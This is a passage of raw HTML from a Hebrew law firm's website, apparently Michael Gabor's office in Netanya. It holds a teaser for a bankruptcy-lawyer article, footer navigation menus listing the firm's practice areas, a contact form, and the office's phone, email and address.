				<a class="elementor-post__thumbnail__link" href="https://gabor-law.com/%d7%a2%d7%95%d7%93-%d7%a4%d7%a9%d7%99%d7%98%d7%aa-%d7%a8%d7%92%d7%9c/" >
			<div class="elementor-post__thumbnail"><img width="1280" height="720" src="https://gabor-law.com/wp-content/uploads/2023/08/174.jpg" class="attachment-full size-full wp-image-4087" alt="עו&quot;ד פשיטת רגל" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://gabor-law.com/%d7%a2%d7%95%d7%93-%d7%a4%d7%a9%d7%99%d7%98%d7%aa-%d7%a8%d7%92%d7%9c/" >
				עו&quot;ד פשיטת רגל			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>היעדר יכולת לשלם חובות הוא מצב מורכב לא רק עבור הנושים אלא גם עבור החייב. במרבית המקרים מדובר באנשים נורמטיביים לחלוטין שאולי שגו ואולי סבלו</p>
		</div>
					<a class="elementor-post__read-more" href="https://gabor-law.com/%d7%a2%d7%95%d7%93-%d7%a4%d7%a9%d7%99%d7%98%d7%aa-%d7%a8%d7%92%d7%9c/" >
				קרא עוד »			</a>
				</div>
				</article>
				</div>


		
				</div>
				</div>
				<div class="elementor-element elementor-element-31e68ff elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="31e68ff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://gabor-law.com/%d7%aa%d7%97%d7%95%d7%9e%d7%99-%d7%94%d7%aa%d7%9e%d7%97%d7%95%d7%aa/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-arrow-alt-circle-left"></i>			</span>
						<span class="elementor-button-text">לכל תחומי ההתמחות</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="222" class="elementor elementor-222 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-fa43911 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fa43911" data-element_type="section" id="sticky_social">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d39565" data-id="1d39565" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a6babee elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="a6babee" data-element_type="widget" id="sticky_form" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMTUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
							<img width="67" height="135" src="https://gabor-law.com/wp-content/uploads/2021/10/2-layers-2-2.png" class="attachment-large size-large wp-image-1004" alt="" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-152b0d7 elementor-shape-circle elementor-grid-1 e-grid-align-left elementor-hidden-desktop elementor-widget elementor-widget-social-icons" data-id="152b0d7" data-element_type="widget" id="sticky_social" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone elementor-repeater-item-95bfe05" href="tel:077-4662767" target="_blank">
						<span class="elementor-screen-only">Phone</span>
						<i class="fas fa-phone"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-6bfb634" href="http://office@gabor-law.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="far fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-88d9b3e" href="https://api.whatsapp.com/send?phone=9725526662767" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b4cc58e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4cc58e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e56b850" data-id="e56b850" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8814bdb linkesection elementor-widget elementor-widget-image" data-id="8814bdb" data-element_type="widget" id="linkesection" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#linkesection">
							<img width="64" height="64" src="https://gabor-law.com/wp-content/uploads/2021/10/חזרה_למעלה.png" class="attachment-large size-large wp-image-224" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</nav>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e618341 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e618341" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eeff0fd" data-id="eeff0fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bdfc568 elementor-widget elementor-widget-spacer" data-id="bdfc568" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 17-10-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-86d61c0 elementor-widget elementor-widget-heading" data-id="86d61c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-large">ליצירת קשר</span>		</div>
				</div>
				<div class="elementor-element elementor-element-6e2100c elementor-widget elementor-widget-heading" data-id="6e2100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-xl">השאירו את הפרטים ואנו ניצור איתכם קשר</span>		</div>
				</div>
				<div class="elementor-element elementor-element-8276710 elementor-widget elementor-widget-menu-anchor" data-id="8276710" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 17-10-2023 */
body.elementor-page .elementor-widget-menu-anchor{margin-bottom:0}</style>		<div id="1234" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5360a12 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="5360a12" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="טופס תחתון">
			<input type="hidden" name="post_id" value="222"/>
			<input type="hidden" name="form_id" value="5360a12"/>
			<input type="hidden" name="referer_title" value="אזרחי מסחרי - משרד עו&quot;ד מיכאל גבור" />

							<input type="hidden" name="queried_id" value="3665"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_06215b9 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_06215b9"><div class="elementor-g-recaptcha" data-sitekey="6LdFfNcqAAAAANv6AlZIE_-1HbP_ef7CMt5IM7wW" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-25 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם מלא:							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם מלא:" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-message elementor-col-25 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
								<input size="1" type="tel" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון:" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_3b05617 elementor-col-25 elementor-field-required">
												<label for="form-field-field_3b05617" class="elementor-field-label elementor-screen-only">
								מייל							</label>
														<input size="1" type="email" name="form_fields[field_3b05617]" id="form-field-field_3b05617" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מייל:" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<i aria-hidden="true" class="fas fa-arrow-circle-left"></i>																	</span>
																						<span class="elementor-button-text">שלח הודעה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-60a7395 elementor-widget elementor-widget-spacer" data-id="60a7395" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c4ca6b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c4ca6b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-03c71a8" data-id="03c71a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a3afa31 elementor-widget elementor-widget-heading" data-id="a3afa31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-medium">תפריט ראשי</span>		</div>
				</div>
				<div class="elementor-element elementor-element-bb490c6 elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="bb490c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-bb490c6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3899"><a href="https://gabor-law.com/" class="elementor-item">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3900"><a href="https://gabor-law.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3901"><a href="https://gabor-law.com/%d7%aa%d7%97%d7%95%d7%9e%d7%99-%d7%94%d7%aa%d7%9e%d7%97%d7%95%d7%aa/" class="elementor-item">תחומי התמחות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://gabor-law.com/%d7%9e%d7%9b%d7%aa%d7%91%d7%99-%d7%aa%d7%95%d7%93%d7%94/" class="elementor-item">מכתבי תודה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3903"><a href="https://gabor-law.com/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/" class="elementor-item">מן התקשורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3904"><a href="https://gabor-law.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://gabor-law.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/" class="elementor-item">הצהרת נגישות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3905"><a href="https://gabor-law.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-bb490c6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3899"><a href="https://gabor-law.com/" class="elementor-item" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3900"><a href="https://gabor-law.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3901"><a href="https://gabor-law.com/%d7%aa%d7%97%d7%95%d7%9e%d7%99-%d7%94%d7%aa%d7%9e%d7%97%d7%95%d7%aa/" class="elementor-item" tabindex="-1">תחומי התמחות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://gabor-law.com/%d7%9e%d7%9b%d7%aa%d7%91%d7%99-%d7%aa%d7%95%d7%93%d7%94/" class="elementor-item" tabindex="-1">מכתבי תודה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3903"><a href="https://gabor-law.com/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/" class="elementor-item" tabindex="-1">מן התקשורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3904"><a href="https://gabor-law.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://gabor-law.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">הצהרת נגישות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3905"><a href="https://gabor-law.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d3c74a3" data-id="d3c74a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d6d3acd elementor-widget elementor-widget-heading" data-id="d6d3acd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-medium">התמחויות המשרד</span>		</div>
				</div>
				<div class="elementor-element elementor-element-aeaa335 elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="aeaa335" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-aeaa335" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3947"><a href="https://gabor-law.com/%d7%93%d7%99%d7%a0%d7%99-%d7%9e%d7%a9%d7%a4%d7%97%d7%94-%d7%95%d7%99%d7%a8%d7%95%d7%a9%d7%94/" class="elementor-item">דיני משפחה וירושה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3948"><a href="https://gabor-law.com/%d7%93%d7%99%d7%a0%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/" class="elementor-item">דיני עבודה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3950"><a href="https://gabor-law.com/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f/" class="elementor-item">שירותי נוטריון</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3951"><a href="https://gabor-law.com/%d7%99%d7%99%d7%a4%d7%95%d7%99-%d7%9b%d7%95%d7%97-%d7%9e%d7%aa%d7%9e%d7%a9%d7%9a-%d7%90%d7%a4%d7%95%d7%98%d7%a8%d7%95%d7%a4%d7%a1%d7%95%d7%aa/" class="elementor-item">ייפוי כוח מתמשך, אפוטרופסות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3946"><a href="https://gabor-law.com/%d7%93%d7%99%d7%a0%d7%99-%d7%97%d7%93%d7%9c%d7%95%d7%aa-%d7%a4%d7%99%d7%a8%d7%a2%d7%95%d7%9f/" class="elementor-item">דיני חדלות פירעון</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-3952"><a href="https://gabor-law.com/%d7%90%d7%96%d7%a8%d7%97%d7%99-%d7%9e%d7%a1%d7%97%d7%a8%d7%99/" aria-current="page" class="elementor-item elementor-item-active">אזרחי מסחרי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3949"><a href="https://gabor-law.com/%d7%9e%d7%a7%d7%a8%d7%a7%d7%a2%d7%99%d7%9f/" class="elementor-item">מקרקעין</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4154"><a href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%92%d7%a8%d7%9e%d7%a0%d7%99%d7%aa/" class="elementor-item">נוטריון גרמנית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4155"><a href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%a8%d7%95%d7%9e%d7%a0%d7%99%d7%aa/" class="elementor-item">נוטריון רומנית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%90%d7%a0%d7%92%d7%9c%d7%99%d7%aa/" class="elementor-item">נוטריון אנגלית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4157"><a href="https://gabor-law.com/%d7%a2%d7%95%d7%93-%d7%a4%d7%a9%d7%99%d7%98%d7%aa-%d7%a8%d7%92%d7%9c/" class="elementor-item">עו&quot;ד פשיטת רגל</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4158"><a href="https://gabor-law.com/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%9c%d7%93%d7%99%d7%a0%d7%99-%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-item">עורך דין לדיני משפחה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4159"><a href="https://gabor-law.com/%d7%a2%d7%95%d7%93-%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%95%d7%99%d7%a8%d7%95%d7%a9%d7%95%d7%aa/" class="elementor-item">עו&quot;ד צוואות וירושות</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-aeaa335" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3947"><a href="https://gabor-law.com/%d7%93%d7%99%d7%a0%d7%99-%d7%9e%d7%a9%d7%a4%d7%97%d7%94-%d7%95%d7%99%d7%a8%d7%95%d7%a9%d7%94/" class="elementor-item" tabindex="-1">דיני משפחה וירושה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3948"><a href="https://gabor-law.com/%d7%93%d7%99%d7%a0%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/" class="elementor-item" tabindex="-1">דיני עבודה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3950"><a href="https://gabor-law.com/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f/" class="elementor-item" tabindex="-1">שירותי נוטריון</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3951"><a href="https://gabor-law.com/%d7%99%d7%99%d7%a4%d7%95%d7%99-%d7%9b%d7%95%d7%97-%d7%9e%d7%aa%d7%9e%d7%a9%d7%9a-%d7%90%d7%a4%d7%95%d7%98%d7%a8%d7%95%d7%a4%d7%a1%d7%95%d7%aa/" class="elementor-item" tabindex="-1">ייפוי כוח מתמשך, אפוטרופסות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3946"><a href="https://gabor-law.com/%d7%93%d7%99%d7%a0%d7%99-%d7%97%d7%93%d7%9c%d7%95%d7%aa-%d7%a4%d7%99%d7%a8%d7%a2%d7%95%d7%9f/" class="elementor-item" tabindex="-1">דיני חדלות פירעון</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-3952"><a href="https://gabor-law.com/%d7%90%d7%96%d7%a8%d7%97%d7%99-%d7%9e%d7%a1%d7%97%d7%a8%d7%99/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">אזרחי מסחרי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3949"><a href="https://gabor-law.com/%d7%9e%d7%a7%d7%a8%d7%a7%d7%a2%d7%99%d7%9f/" class="elementor-item" tabindex="-1">מקרקעין</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4154"><a href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%92%d7%a8%d7%9e%d7%a0%d7%99%d7%aa/" class="elementor-item" tabindex="-1">נוטריון גרמנית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4155"><a href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%a8%d7%95%d7%9e%d7%a0%d7%99%d7%aa/" class="elementor-item" tabindex="-1">נוטריון רומנית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://gabor-law.com/%d7%a0%d7%95%d7%98%d7%a8%d7%99%d7%95%d7%9f-%d7%90%d7%a0%d7%92%d7%9c%d7%99%d7%aa/" class="elementor-item" tabindex="-1">נוטריון אנגלית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4157"><a href="https://gabor-law.com/%d7%a2%d7%95%d7%93-%d7%a4%d7%a9%d7%99%d7%98%d7%aa-%d7%a8%d7%92%d7%9c/" class="elementor-item" tabindex="-1">עו&quot;ד פשיטת רגל</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4158"><a href="https://gabor-law.com/%d7%a2%d7%95%d7%a8%d7%9a-%d7%93%d7%99%d7%9f-%d7%9c%d7%93%d7%99%d7%a0%d7%99-%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-item" tabindex="-1">עורך דין לדיני משפחה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4159"><a href="https://gabor-law.com/%d7%a2%d7%95%d7%93-%d7%a6%d7%95%d7%95%d7%90%d7%95%d7%aa-%d7%95%d7%99%d7%a8%d7%95%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">עו&quot;ד צוואות וירושות</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cfce148 elementor-hidden-tablet elementor-hidden-mobile" data-id="cfce148" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-126220d" data-id="126220d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1fec654 elementor-widget elementor-widget-heading" data-id="1fec654" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-medium">פרטי התקשרות</span>		</div>
				</div>
				<div class="elementor-element elementor-element-03a164f elementor-widget elementor-widget-heading" data-id="03a164f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="tel:077-4662767">077-4662767
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-defb5b3 elementor-widget elementor-widget-heading" data-id="defb5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="mailto:office@gabor-law.com">office@gabor-law.com</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-1dae4a0 elementor-widget elementor-widget-heading" data-id="1dae4a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="">כתובת: ﻿רחוב מפ"י 5 (מתחם סוהו) נתניה</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-9a9794a elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9a9794a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone elementor-repeater-item-95bfe05" href="tel:077-4662767" target="_blank">
						<span class="elementor-screen-only">Phone</span>
						<i class="fas fa-phone"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-6bfb634" href="mailto:office@gabor-law.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="far fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9d53d11" href="https://www.facebook.com/profile.php?id=100064302361151" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0ea5926 elementor-widget elementor-widget-spacer" data-id="0ea5926" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-56fc30b" data-id="56fc30b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b06a36b elementor-widget elementor-widget-heading" data-id="b06a36b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
